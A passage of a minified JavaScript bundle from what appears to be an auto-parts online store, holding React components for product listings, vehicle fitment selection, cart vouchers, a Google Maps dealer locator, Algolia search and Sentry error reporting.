a||l?null:n.createElement("div",{className:"button-group"},n.createElement(I.A,{product:e}),n.createElement(D.A,{product:e}))},M=a(7255),L=({showPartNumber:e,partNumber:t,link:a,onClick:l,link_color:r,link_hover_color:o})=>{if(!e||!t)return null;const c={color:r||"inherit"},s=a?n.createElement("a",{href:a,style:c,onMouseEnter:e=>{o&&(e.currentTarget.style.color=o)},onMouseLeave:e=>{r&&(e.currentTarget.style.color=r)}},t):n.createElement("a",{href:a,onClick:l,role:"button",style:c,onMouseEnter:e=>{o&&(e.currentTarget.style.color=o)},onMouseLeave:e=>{r&&(e.currentTarget.style.color=r)}},t);return n.createElement("p",null,n.createElement("strong",null,"Part Number:")," ",s)},O=a(36838),V=a(51006),R=({vehicle_fitment_config:e,noprice_template:t,show_brand_on_listing:a,cta_message:l,show_part_number_on_listing:r,product:o,add_to_cart_on_listing:c,button_cart:s,we_install_graphic:i,review_status:E,position:g,page:h,link_color:f,link_hover_color:b,heading_color:y,text_color:v,product_card_bg_color:_})=>{const{aaia:N,mpn:x,links:k,thumbnails:S,name:I,short_name:D,short_description:$,manufacturer:R,part_number:B,rating:z,show_install_graphic:q,product_id:Y,is_new:j,pace_warehouse_inventory:G}=o,{getDocData:U}=(0,n.useContext)(F.Y),{search_data:H}=U("catalog"),K=new URLSearchParams(window.location.search),{hits:W,sendEvent:Q}=(0,d.u)(),J=K.get("queryID"),Z={color:y||"inherit"},X={color:v||"inherit"},ee=_,te=()=>{const e={...W[g]};return e.__position=g+1+15*(h-1),e},ae=e=>{e.preventDefault();const t=new p.A(U),a=te();J&&(Q("click",a,`AW;${H.site_id};List Page;Clicked`),sessionStorage.setItem("hit",JSON.stringify(a))),t.event("productClick",o,(0,u.A)(()=>{window.location.href=`${o.links.view}?queryID=${J}`}))},{in_pos_mode:ne,is_paceapi_active:le,show_stock_locations:re}=U("catalog");return n.createElement("div",{className:"product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12"},n.createElement("div",{className:"product-thumb",style:ee?{backgroundColor:ee}:void 0},n.createElement(C,{vehicleFitmentConfig:e,product:o,aaia:N,mpn:x}),n.createElement(P,{product:o}),n.createElement("div",null,n.createElement("div",{className:"image"},n.createElement("a",{href:k.view,onClick:ae,role:"button"},n.createElement("img",{src:S.primary,alt:I,title:I,className:"img-responsive"})),j&&n.createElement("div",{className:"product-new-badge"},"NEW!"))),n.createElement("div",{className:"caption"},n.createElement("h4",{id:"product-title"},n.createElement("a",{href:k.view,onClick:ae,style:Z,title:I,role:"button"},(0,m.Ay)(D))),n.createElement(T,{showBrand:a,showPartNumber:r,manufacturer:R,partNumber:B??x,link:k.manufacturer,link_color:f,link_hover_color:b}),n.createElement(L,{showPartNumber:r,partNumber:B??x,onClick:ae,link:k.view,link_color:f,link_hover_color:b}),n.createElement("p",{className:"hidden-xs",style:X},(0,m.Ay)($)),t?null:n.createElement(O.A,{product:o,includeTax:!0,displayPaymentWidgets:!0,displayInstantRebate:!0}),ne&&le&&n.createElement("div",{className:"pace-product-inventory"},n.createElement("h5",null,"PACE Inventory:"),G&&0!==G.length?G.map(e=>n.createElement("div",{key:e.Name},n.createElement("strong",null,e.Name),": ",e.Inventory)):"No inventory information available"),ne||re?n.createElement(M.A,{productId:Y}):n.createElement(V.A,{rating:z,reviewStatus:E}),n.createElement(w.A,{product:o,showButton:c,buttonText:s,quantity:1,cta_message:l,centerLaborText:!0,addToCartEvent:e=>{if(!J)return;const t=te();Q("conversion",t,`AW;${H.site_id};List Page;${e}`)},brand:R,productNumber:B??x}),n.createElement(A,{showInstallGraphic:q,vehicleLookupEnabled:e.vehicle_lookup_enabled,source:i}))))},B=a(27035),z=a(3951),q=({sorts:e,limits:t,allow_limit:a,sort:l,order:r,limit:o})=>{if(!e||!t)return null;const{state:c}=(0,n.useContext)(z.o),[s,i]=(0,n.useState)(localStorage.getItem("display")||"grid"),d=e.find(e=>e.value===`${l}-${r}`)?.href,u=t.find(e=>e.value===o)?.href,p=c&&c.products?c.products.length:0;return n.createElement("div",{className:"result-options hidden-xs hidden-sm"},n.createElement("div",{className:"flex-wrapper flex-wrapper-full flex-wrap flex-wrapper-space-items"},n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement("div",{className:"btn-group btn-group-justified"},n.createElement("div",{className:"btn-group"},n.createElement(B.A,{text:`Compare Products (${p})`},n.createElement("a",{href:"/product/compare",className:"btn btn-default",style:{borderRight:"none"}},n.createElement("i",{className:"fa fa-exchange"})))),n.createElement("div",{className:"btn-group"},n.createElement(B.A,{text:"List View"},n.createElement("button",{type:"button",className:"btn btn-default "+("list"===s?"active":""),onClick:()=>{localStorage.setItem("display","list"),i("list"),(()=>{if($("#availability-banner").length){const e=$("#availability-banner"),t=e.attr("src");if(t){const a=t.indexOf("no-cta")>-1?"https://aw1.imgix.net/aw/_content/shared/availability-list-no-cta.png":"https://aw1.imgix.net/aw/_content/shared/availability-list.png";e.attr("src",a)}}$("#content .product-layout > .clearfix").remove(),$("#content .product-layout").attr("class","product-layout product-list col-xs-12")})()}},n.createElement("i",{className:"fa fa-th-list"})))),n.createElement("div",{className:"btn-group"},n.createElement(B.A,{text:"Grid View"},n.createElement("button",{type:"button",className:"btn btn-default "+("grid"===s?"active":""),onClick:()=>{localStorage.setItem("display","grid"),i("grid"),(()=>{if($("#availability-banner").length){const e=$("#availability-banner"),t=e.attr("src");if(t){const a=t.indexOf("no-cta")>-1?"https://aw1.imgix.net/aw/_content/shared/availability-grid-no-cta.png":"https://aw1.imgix.net/aw/_content/shared/availability-grid.png";e.attr("src",a)}}$("#content .product-layout > .clearfix").remove();const e=$("#column-right, #column-left").length;let t="product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12";2===e?t="product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12":1===e&&(t="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12"),$("#content .product-layout").attr("class",t)})()}},n.createElement("i",{className:"fa fa-th"})))))),e.length?n.createElement("div",{className:"flex-item flex-item-grow flex-wrapper flex-wrap flex-wrapper-space-items justify-content-flex-end"},n.createElement("div",{className:"flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items"},n.createElement("label",{className:"control-label",htmlFor:"input-sort"},"Sort By:"),n.createElement("select",{id:"input-sort",className:"form-control",onChange:e=>{window.location.href=e.currentTarget.value},value:d},e.map(({value:e,href:t,text:a})=>n.createElement("option",{key:e,value:t,defaultValue:d},(0,m.Ay)(a))))),a?n.createElement("div",{className:"flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items"},n.createElement("label",{className:"control-label",htmlFor:"input-limit"},"Show:"),n.createElement("select",{id:"input-limit",className:"form-control",onChange:e=>{window.location.href=e.currentTarget.value},value:u},t.map(({value:e,href:t,text:a})=>n.createElement("option",{key:e,value:t,defaultValue:u},(0,m.Ay)(a.toString()))))):null):null))};function Y(){return Y=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},Y.apply(null,arguments)}var j=({docDataSelector:e})=>{const{getDocData:t}=(0,n.useContext)(F.Y),a=t("catalog"),l=t(e),{products:r,review_status:m,cta_message:d,link_color:u,link_hover_color:p,text_color:E,heading_color:g}=l,h=+(new URLSearchParams(window.location.search).get("page")??1),{product_card_bg_color:f}=l;return r?n.createElement(o.G,{indexName:"parts",searchClient:s.A},n.createElement(i.A,null),n.createElement(c.Z,{hitsPerPage:15,clickAnalytics:!0,analyticsTags:["AW","frontend","ProductListItems"]}),n.createElement(q,l),n.createElement("div",{className:"row"},r.map((e,t)=>n.createElement(R,Y({},a,{cta_message:d,key:e.product_id,product:e,review_status:m,position:t,page:h,link_color:u,link_hover_color:p,heading_color:g,text_color:E,product_card_bg_color:f}))))):null},G=a(96466);const U=[[".moduleBestsellerProducts","module_bestseller"],[".moduleLatestProducts","module_latest"],[".moduleSpecialProducts","module_special"],[".categoryPageProducts","category_page"],[".brandPageProducts","brand_page"],[".productPageRelatedProducts","product_page_related"],[".productPagePackageComponents","product_page_package_components"],[".searchPageProducts","search_page"],[".specialPageProducts","special_page"]],H=[[".moduleFeaturedProducts","module_featured_*"]];var K=()=>{const{getDocData:e}=(0,n.useContext)(F.Y),t=Object.keys(e("product_page")).length>0,{state:a,addPart:o,completeInitialization:c,validateParts:s}=(0,n.useContext)(l.ob),{isConfigured:i,isInitialized:m,revalidate:d,parts:u,config:p,fitmentModalIsOpen:E,navbarFitmentModalIsOpen:g,requiresRefresh:h}=a,{ymm_page_refresh:f}=p,b=f&&(!E||g),[y,v]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{i&&!m?(U.forEach(([t,a])=>{const n=e(a),{products:l}=n;Array.isArray(l)&&(y||v(!0),l.forEach(({aaia:e,mpn:t})=>o({aaia:e,mpn:t})))}),H.forEach(([t,a])=>{const n=e(a);Object.keys(n).forEach(e=>{const{products:t}=n[e];Array.isArray(t)&&(y||v(!0),t.forEach(({aaia:e,mpn:t})=>o({aaia:e,mpn:t})))})}),y&&!t&&c()):y&&i&&m&&d&&(s(u,void 0,b,h),setTimeout(G.b,1e3))},[y,i,m,d]),n.createElement(n.Fragment,null,U.map(([e,t])=>n.createElement(r.A,{key:e,selector:e,component:n.createElement(j,{docDataSelector:t})})),H.map(([t,a])=>{const l=e(a);return 0===Object.keys(l).length?null:Object.keys(l).map(e=>n.createElement(r.A,{key:e,selector:`#${e} .moduleProducts`,component:n.createElement(j,{docDataSelector:e})}))}))}},71101:function(e,t,a){"use strict";a.d(t,{Y:function(){return n}});const n=(0,a(96540).createContext)({docData:{},getDocData:e=>({})})},71807:function(e,t,a){"use strict";a.d(t,{A:function(){return c}});var n=a(96540),l=a(34534),r=({voucher:e})=>{const{key:t,description:a,amount_text:r}=e;return n.createElement("tr",{key:t,className:"cart-popout-voucher"},n.createElement("td",{className:"cart-popout-voucher--image"}),n.createElement("td",{className:"cart-popout-voucher--name text-left"},a),n.createElement("td",{className:"cart-popout-voucher--quantity text-right"},"x1"),n.createElement("td",{className:"cart-popout-voucher--price text-right"},r),n.createElement("td",{className:"cart-popout-voucher--remove text-center text-danger"},n.createElement(l.A,{cartKey:t,cssClass:"cart-popout-remove-button"})))},o=({voucher:e})=>{const{key:t,description:a,amount_text:r}=e;return n.createElement("tr",{key:t,className:"cart-page-voucher"},n.createElement("td",{className:"cart-page-voucher--image"}),n.createElement("td",{className:"cart-page-voucher--name text-left"},a),n.createElement("td",{className:"cart-page-voucher--quantity text-left"},n.createElement("div",{className:"input-group btn-block",style:{maxWidth:"200px"}},n.createElement("input",{type:"text",name:"",value:"1",size:1,disabled:!0,className:"form-control"}),n.createElement("span",{className:"input-group-btn"},n.createElement(l.A,{cartKey:t})))),n.createElement("td",{className:"cart-page-voucher--price text-right"},r),n.createElement("td",{className:"cart-page-voucher--total text-right"},r))},c=({forPopout:e,vouchers:t})=>t?n.createElement(n.Fragment,null,t.map(t=>e?n.createElement(r,{key:t.key,voucher:t}):n.createElement(o,{key:t.key,voucher:t}))):null},73053:function(e,t,a){"use strict";a.d(t,{v:function(){return n}});const n=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},74155:function(e,t,a){"use strict";a.d(t,{d:function(){return l}});var n=a(96763);const l=e=>{navigator.geolocation?navigator.geolocation.getCurrentPosition(e,t=>{n.error(t.message),e()}):(n.error("Unable to get user coordinates"),e())}},76337:function(e,t,a){"use strict";var n=a(96540),l=a(27035),r=a(3951);t.A=({product:e,className:t="",buttonGroupEvent:a})=>{const{addCompareProduct:o}=(0,n.useContext)(r.o);return n.createElement(l.A,{text:"Compare This Product"},n.createElement("button",{className:t,type:"button","aria-label":"Compare This Product",onClick:()=>{a?.("Compare This Product"),o(e)}},n.createElement("i",{className:"fa fa-exchange"})))}},77921:function(e,t,a){"use strict";a.d(t,{M:function(){return l}});var n=a(96540);const l=(e,t,a,l)=>({Context:e,Provider:({children:r})=>{const[o,c]=(0,n.useReducer)(t,l),s={};for(const e in a)s[e]=a[e](c);return n.createElement(e.Provider,{value:{state:o,...s}},r)}})},78110:function(e,t,a){"use strict";var n=a(84938);const l=a.n(n)()("KQYP22CAB6","3c45e1ee9dac3ee161e58118412b600c"),r={...l,search(e){const t=new URLSearchParams(window.location.search),a=t.get("search"),n=t.get("queryID"),r=e=>e.replace(/-/g," "),o=e=>e.map(e=>({...e,params:{...e.params,query:e.params&&"string"==typeof e.params.query?r(e.params.query):e.params?.query}}));if(a&&n){const t=o(e.map(e=>({...e,params:{...e.params,query:r(a)}})));return l.search(t)}if(e.every(({params:e})=>!e.query))return Promise.resolve({results:e.map(()=>({hits:[],nbHits:0,nbPages:0,page:0,processingTimeMS:0,hitsPerPage:0,exhaustiveNbHits:!1,query:"",params:""}))});const c=o(e);return l.search(c)}};t.A=r},78307:function(e,t,a){"use strict";var n=a(96540),l=a(40961);t.A=({selector:e,component:t,renderAll:a=!1})=>{if(!a){const a=document.querySelector(e);return a?(0,l.createPortal)(t,a):null}const r=document.querySelectorAll(e);if(!r.length)return null;const o=[];return r.forEach(e=>{o.push((0,l.createPortal)(t,e))}),n.createElement(n.Fragment,null,o)}},81872:function(e,t,a){"use strict";a.d(t,{A:function(){return u}});var n=a(77576),l=a.n(n),r=a(77484),o=a.n(r),c=a(96540),s=a(45746),i=a(60238),m=a.n(i),d=({url:e,heading:t,subHeading:a})=>c.createElement(m(),{xs:24,sm:24,md:24,lg:8,className:"vf-catalog-link"},c.createElement("a",{href:e},c.createElement("div",{className:"panel panel-default"},c.createElement("div",{className:"panel-body text-center"},c.createElement("span",{className:"vf-catalog-link-heading"},t),c.createElement("span",{className:"vf-catalog-link-subheading"},a))))),u=({product:e,part:t})=>{const{state:a,getCatalogDetails:n}=(0,c.useContext)(s.ob),{isLoading:r}=a,{catalogDetails:i}=t,m=i?.seriesCount||0,u=i?.categoryCount||0,p=i?.manufacturerCount||0;return(0,c.useEffect)(()=>{r||t.catalogDetails||n(e)},[r,t.catalogDetails,e]),m||u||p?c.createElement(l(),{fluid:!0,className:"my-2"},c.createElement(o(),null,c.createElement("h4",{className:"mt-0 mb-1"},"Find Products That Fit")),c.createElement(o(),{gutter:16},m>0&&c.createElement(d,{url:i?.seriesUrl||"",heading:`${m} Part${m>1?"s":""}`,subHeading:"By Series"}),u>0&&c.createElement(d,{url:i?.categoryUrl||"",heading:`${u} Part${u>1?"s":""}`,subHeading:"By Category"}),p>0&&c.createElement(d,{url:i?.manufacturerUrl||"",heading:`${p} Part${p>1?"s":""}`,subHeading:"By Brand"}))):null}},82551:function(e,t,a){"use strict";a.d(t,{A:function(){return d}});var n=a(72505),l=a.n(n),r=a(12215),o=a.n(r),c=a(73053),s=a(74155),i=a(57745),m=a(96763);class d{userLat=0;userLng=0;dataSourceUrl="";locatorType="";locatorFilter="";mapElementId="";mapMarkers={};minDistance=10;maxDistance=250;distance=25;search="";useLocation=!0;selectedStoreId="";pickupLocationCookie="locator_pickup_location";marketingTracking=null;constructor(e,t,a,n,l=!0){this.dataSourceUrl=e,this.locatorType=t,this.$locatorContent=a,this.mapElementId=n,this.useLocation=l;const r=o().get(this.pickupLocationCookie);r&&(this.setNavbarStoreInfo(r),this.selectedStoreId=r)}initialize(){const e=o().get("locator_filter");e&&(this.locatorFilter=e,$(document).ready(()=>{$(".js-locator-filter").removeClass("active highlighted"),$(`.js-locator-filter[data-locator-filter="${e}"]`).addClass("active highlighted")})),(0,s.d)(this.setUserCoordinates.bind(this))}setUserCoordinates(e){e&&(this.userLat=e.coords.latitude,this.userLng=e.coords.longitude),this.loadLocations(),this.initEventHandlers()}setMinDistance(e){this.minDistance=e}setMaxDistance(e){this.maxDistance=e}setDistance(e){this.distance=e}setSearch(e){this.search=e}setUseLocation(e){this.useLocation=e}setSelectedStore(e){this.selectedStoreId=e}triggerFindLocationEvent(){document.querySelector("#locator-map")&&(this.marketingTracking||(this.marketingTracking=new i.A),this.marketingTracking.event("findLocation"))}initEventHandlers(){$(document).on("click","a[data-locator-type]",e=>{e.preventDefault(),this.locatorType=$(e.currentTarget).attr("data-locator-type")||"local_dealers",this.loadLocations()}).on("submit","#js-locator-search-form",e=>{e.preventDefault(),this.triggerFindLocationEvent();const t=$(e.currentTarget).find("input").val()||"";this.setSearch(t),this.loadLocations()}).on("click","[data-locator-location-id]",e=>{const t=$(e.currentTarget).attr("data-locator-location-id")||"";this.clickLocation(t)}).on("change",".js-locator-distance",e=>{const t=$(e.currentTarget).val()||"";this.updateDistance(parseInt(t)),this.loadLocations()}).on("click",".js-locator-filter",async e=>{e.preventDefault();const t=$(e.currentTarget),a=t.attr("data-locator-filter")||"";this.locatorFilter===a?(this.locatorFilter="",o().remove("locator_filter"),$(".js-locator-filter").removeClass("active highlighted")):(this.locatorFilter=a,o().set("locator_filter",a,{expires:.0208}),$(".js-locator-filter").removeClass("active highlighted"),t.addClass("active highlighted")),this.loadLocations()}).on("click",".js-locator-make-my-store",e=>{const t=$(e.currentTarget).attr("data-locator-location-id")||"";t&&(o().set(this.pickupLocationCookie,t),this.setSelectedStore(t),$(".js-locator-make-my-store").text("Make My Store"),$(`.js-locator-make-my-store[data-locator-location-id="${t}"]`).text("My Selected Store"),$(".js-locator-reset-store").show(),"/information/contact"===window.location.pathname?$("#store-shopping-modal").modal("show"):($(".store-locator-btn").find("span").text("My Selected Store"),$("#StoreLocator").trigger("click"),setTimeout(()=>{$("#StoreLocator").trigger("click")},100)),$("#store-shopping-confirm").off("click").on("click",()=>{window.location.href="/product/catalog"}),this.setNavbarStoreInfo(t))}).on("click",".js-locator-reset-store",async e=>{try{$(".js-locator-reset-store").prop("disabled",!0),await l().get("/index.php?route=module/dealer_locator/reset_store"),o().remove(this.pickupLocationCookie),window.location.reload()}catch(e){$(".js-locator-reset-store").prop("disabled",!1),m.error(e)}}).on("click",".js-locator-toggle-hours",e=>{e.preventDefault();const t=$(e.currentTarget);"0"===(t.attr("data-show")||"").toString()?(t.next(".locator-hours").hide(),t.text("Show Hours").attr("data-show","1")):(t.next(".locator-hours").show(),t.text("Hide Hours").attr("data-show","0"))})}async setNavbarStoreInfo(e){const{data:t}=await l().get(`/index.php?route=module/dealer_locator/find_dealer&id=${e}`),{location_name:a,address:n}=t;$("#navbarLocation").find("span").html(`<b>${a}</b><br>${n}`)}async loadLocations(){let e=`${this.dataSourceUrl}${this.locatorType}&format=json`;this.useLocation&&(e+=`&search=${this.search}&distance=${this.distance}`),this.locatorFilter&&(e+=`&filter=${this.locatorFilter}`),this.selectedStoreId&&(e+=`&selected_store=${this.selectedStoreId}`),this.userLat&&this.userLng&&(e+=`&lat=${this.userLat}&lng=${this.userLng}`);try{const{data:t}=await l().get(e),a=(0,c.v)(t,"html")?t.html:t;if(this.$locatorContent.html(a),this.locatorFilter&&($(".js-locator-filter").removeClass("active highlighted"),$(`.js-locator-filter[data-locator-filter="${this.locatorFilter}"]`).addClass("active highlighted")),!(0,c.v)(t,"data"))return;const{show_map:n,lat:r,lng:o,locations:s}=t.data;n&&this.initMap(r,o,s)}catch(e){m.error(e)}}initMap(e,t,a){const n=document.getElementById(this.mapElementId);if(null===n)return;this.triggerFindLocationEvent();const l={zoom:10,center:{lat:e,lng:t}},r=new google.maps.InfoWindow({content:""}),o=new google.maps.Map(n,l);for(const e of a){const{lat:t,lng:a,name:n,info_window:l,location_id:c}=e;if(!t||!a)continue;const s=new google.maps.Marker({position:{lat:parseFloat(t),lng:parseFloat(a)},map:o,title:n});google.maps.event.addListener(s,"click",((e,t,a)=>()=>{const n=t.match(/data-locator-location-id="(.*)"/),l=n?n[1].trim():"";this.selectedStoreId===l?a.setContent(t.replace("Make My Store","My Selected Store")):a.setContent(t.replace("My Selected Store","Make My Store")),a.open(o,e)})(s,l,r)),this.mapMarkers[c]=s}}clickLocation(e){(0,c.v)(this.mapMarkers,e)&&google.maps.event.trigger(this.mapMarkers[e],"click")}updateDistance(e){e>=this.minDistance&&e<=this.maxDistance?this.distance=e:this.distance=this.minDistance}}},82785:function(e,t,a){"use strict";var n=a(96540);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},l.apply(null,arguments)}t.A=e=>{const{name:t,id:a,value:r,onClick:o}=e;return n.createElement("div",{id:a,className:"btn-toggle "+(t&&r?"active":""),onClick:o,role:"checkbox","aria-checked":"1"===r?.toString()},n.createElement("div",{className:"btn-toggle-text"}),n.createElement("div",{className:"btn-toggle-handle"}),n.createElement("input",l({},e,{type:"checkbox",value:"1"===r?.toString()?1:0,checked:!0})))}},83091:function(e,t,a){"use strict";var n=a(40670),l=a.n(n),r=a(96540),o=a(45746);t.A=({part:e,glow:t=!1})=>{const{state:a,validateParts:n}=(0,r.useContext)(o.ob),{isLoading:c,parts:s,config:i,fitmentModalIsOpen:m,navbarFitmentModalIsOpen:d,requiresRefresh:u}=a,{ymm_page_refresh:p}=i,E=p&&(!m||d),{choices:g,label:h,name:f}=e;return g&&h&&f?r.createElement("div",{className:"form-group vehicle-prop-choice"},r.createElement("label",{htmlFor:f},h),r.createElement(l(),{block:!0,virtualized:!0,cleanable:!1,searchable:!1,id:f,className:"vehicle-control"+(t?" ymm-glow":""),disabled:c,role:"listbox","aria-label":`Select a ${h}`,placeholder:`Select a ${h}`,onChange:e=>{const t=g.find(([t])=>t===e);t&&n(s,{api_field:f,api_value:e,label_field:h,label_value:t[1]},E,u)},data:g.map(([e,t])=>({value:e,label:t}))})):null}},83136:function(e,t,a){"use strict";a.d(t,{j:function(){return r}});var n=a(96540),l=a(39004);const r=(e,t=1,a=1e4)=>{const[r,o]=(0,n.useState)(""),[c,s]=(0,n.useState)(e),[i,m]=(0,n.useState)(!1),d=(0,l.d)(c,500);return(0,n.useEffect)(()=>{i&&m(!1)},[d]),{quantity:c,debouncedQuantity:d,isDirty:i,changeQuantity:e=>{const n=parseInt(e);Number.isNaN(n)?o("A number must be input"):n<t?(s(t),o(`Minimum quantity is ${t}`)):n>a?(s(a),o(`Maximum quantity is ${a}`)):(m(!0),s(n),o(""))},quantityError:r,minimumQuantity:t,maximumQuantity:a}}},84512:function(e,t,a){"use strict";a(62862).T({dsn:"https://f93eec506de1fa478665dbb4172a4245@o4510421488173056.ingest.us.sentry.io/4510482918866944",sendDefaultPii:!0})},84517:function(e,t,a){"use strict";a.d(t,{K:function(){return u},o:function(){return d}});var n=a(18642),l=a.n(n),r=a(96540),o=a(55373),c=a(77921),s=a(24648),i=a(96763),m=function(e){return e.GET_CUSTOMER="GET_CUSTOMER",e.SAVE_CUSTOMER="SAVE_CUSTOMER",e}(m||{});const{Context:d,Provider:u}=(0,c.M)(r.createContext({}),(e,t)=>{const{type:a,payload:n}=t;switch(a){case m.GET_CUSTOMER:return{...e,...n};case m.SAVE_CUSTOMER:return{...n};default:return e}},{getCustomer:e=>async(t,a)=>{try{const n=await s.A.get(`/get?customerId=${t||0}`,a);e({type:m.GET_CUSTOMER,payload:n.data})}catch(e){}},saveCustomer:e=>async(t,a,n,r=!0)=>{const c=a?`/save?customerId=${a}`:"/save";try{const a=await s.A.post(c,o.stringify({...t})),{data:n}=a;return n.success?l().success("Customer successfully saved!"):n.error&&l().error(n.error),n.customer?(n.result&&"added"===n.result&&n.redirect&&r?window.location.href=n.redirect:e({type:m.SAVE_CUSTOMER,payload:n.customer}),n.customer.customer_id):0}catch(e){return i.error(e),l().error(e),0}finally{n&&n()}}},null)},84753:function(e,t,a){"use strict";var n=a(96540);t.A=({name:e,size:t,min:a,max:l,className:r,value:o,onChange:c,debounceValue:s})=>s>=10?n.createElement("input",{type:"number",name:e,size:t,min:a,max:l,className:r,value:o,onChange:c}):n.createElement("select",{name:e,className:r,value:o,onChange:c},Array.from({length:10},(e,t)=>t+1).map(e=>n.createElement("option",{key:e,value:e},10===e?"10+":e)))},86263:function(e,t,a){"use strict";var n=a(81403),l=a.n(n),r=a(10764),o=a.n(r),c=a(58633),s=a.n(c),i=a(96540),m=a(72505),d=a.n(m),u=a(66638);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},p.apply(null,arguments)}t.A=({triggerElement:e,titleElement:t,bodyElement:a,onConfirm:n,size:r="xs",iconType:c,open:m=!1,backdrop:E="static",keyboard:g=!0,showCloseButton:h=!0,confirmButtonText:f="OK",confirmButtonAppearance:b="primary",confirmButtonColor:y="#004596",confirmButtonHref:v="",showCancelButton:_=!0,cancelButtonText:N="Cancel",cancelButtonAppearance:x="subtle",cancelButtonHref:k="",showConfirmButton:S=!0,containerStyle:C={display:"inline-block"},disabled:w=!1})=>{const[A,T]=(0,i.useState)(m),[I,D]=(0,i.useState)(!1);(0,i.useEffect)(()=>{T(m);const e=d().CancelToken.source();return n&&I&&(async()=>{n&&(await n({cancelToken:e.token}),D(!1))})(),()=>{I&&(D(!1),e.cancel())}},[I,m]);const $={appearance:b,loading:I,disabled:w,onClick:()=>{n&&D(!0),T(!1)}};v&&($.href=v);const F={appearance:x,disabled:I,onClick:()=>{D(!1),T(!1)}};return k&&(F.href=k),i.createElement("div",{className:"modal-container",style:C},e?i.createElement("div",{role:"button",onClick:t=>{t.preventDefault(),e.props.disabled||T(!0)}},e):null,i.createElement(s(),{backdrop:E,show:A,size:r,keyboard:g,onHide:()=>{T(!1)}},t?i.createElement(s().Header,{closeButton:h},i.createElement(s().Title,null,t)):null,i.createElement(s().Body,null,i.createElement("div",{className:"flex-wrapper"},c?(e=>{let t,a;switch(e){case"warning":t="exclamation-circle",a="yellow";break;case"error":t="exclamation-triangle",a="red";break;case"question":t="question-circle",a="gray";break;case"success":t="check-circle",a="green";break;default:t="info-circle",a="blue"}return i.createElement("div",{className:"flex-item flex-item-nogrow mr-2"},i.createElement(u.A,{prefix:"fad",name:t,color:a,size:"2x",style:{margin:"2px 0"}}))})(c):null,i.createElement("div",{className:"flex-item flex-item-grow"},a))),i.createElement(s().Footer,null,i.createElement(l(),null,_?i.createElement(o(),p({size:"lg"},F),N):null,S?i.createElement(o(),p({size:"lg",style:{backgroundColor:y}},$),f):null))))}},89435:function(e,t,a){"use strict";a.d(t,{n:function(){return l}});var n=a(73053);const l=e=>{const t=e;return(0,n.v)(t,"custom_product")&&t.custom_product}},90531:function(e,t,a){"use strict";var n=a(96540),l=a(67710),r=a(71807);t.A=({cartData:e,checkoutPage:t=""})=>{const{products:a,vouchers:o,total_items:c}=e;return n.createElement(n.Fragment,null,n.createElement("table",{className:"table cart-dropdown"},n.createElement("tbody",null,n.createElement(l.A,{products:a,forPopout:!0,checkoutPage:t}),n.createElement(r.A,{vouchers:o,forPopout:!0}))))}},90946:function(e,t,a){"use strict";var n=a(96286),l=a.n(n),r=a(43997),o=a.n(r),c=a(3351),s=a.n(c),i=a(96540),m=a(25232),d=a(45746),u=a(14824);t.A=()=>{const{state:e,resetVehicle:t}=(0,i.useContext)(d.ob),{vehicle:a,isLoading:n,isSavingVehicle:r}=e,{facets:c,hasEngine:p,hasYmm:E}=a;if(!p&&!E)return null;const g=[],h=[];for(const e in c)d.Tz.includes(e)?g.push(c[e].label_value):h.push(c[e]);return i.createElement("div",null,i.createElement("h4",{className:"mt-0 mb-1"},"Application"),i.createElement("div",{className:"flex-wrapper"},i.createElement("div",{className:"flex-item flex-item-nogrow"},g.join(" / ")),i.createElement("div",{className:"flex-item flex-item-grow"},i.createElement("div",{className:"btn-remove-facet"},i.createElement(l(),{placement:"right",trigger:"hover",speaker:i.createElement(s(),null,"Reset Vehicle")},i.createElement(o(),{appearance:"ghost",size:"xs",icon:i.createElement("i",{className:"far fa-times"}),onClick:t,disabled:n,loading:r}))))),h.map(({api_field:e,label_field:t,label_value:a})=>i.createElement("div",{className:"flex-wrapper mt-1",key:e},i.createElement("div",{className:"flex-item flex-item-nogrow"},t,": ",(0,m.Ay)(a)),i.createElement("div",{className:"flex-item flex-item-grow"},i.createElement(u.A,{facetApiField:e})))))}},91010:function(){!function(e){"use strict";function t(e,t){return Array.prototype.forEach.call(e,t)}function a(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function n(e,t){e.setAttribute("data-color",t);var a=e.getAttribute("data-icon"),n=e.children.length,l=[];if(o[a].hasOwnProperty("invert"))switch(o[a].invert){case"last":l=[n-1];break;case"last-two":l=[n-2,n-1];break;default:l=o[a].invert}for(var r=0;n>r;r++){var c=t;-1!==l.indexOf(r)&&(c=e.getAttribute("data-bg")),e.children[r].setAttribute("style","background-color:"+c)}}function l(t){var a=t.parentNode,n="rgba(0, 0, 0, 0)";do{if(n=e.getComputedStyle(a).backgroundColor,a=a.parentNode,"rgba(0, 0, 0, 0)"!==n)break}while("tagName"in a);("rgba(0, 0, 0, 0)"===n||"transparent"===n)&&(n="rgb(255, 255, 255)"),t.setAttribute("data-bg",n)}function r(e){if(this.elements=[],"string"==typeof e&&(this.elements=document.querySelectorAll(e)),a(e)&&this.elements.push(e),e instanceof Array)for(var n=0;n<e.length;n++)a(e[n])&&this.elements.push(e[n]);if(!this.elements.length)throw Error("No element is selected.");return t(this.elements,function(e){l(e),-1===e.className.indexOf("marka")&&(e.className+=" marka ")}),this}var 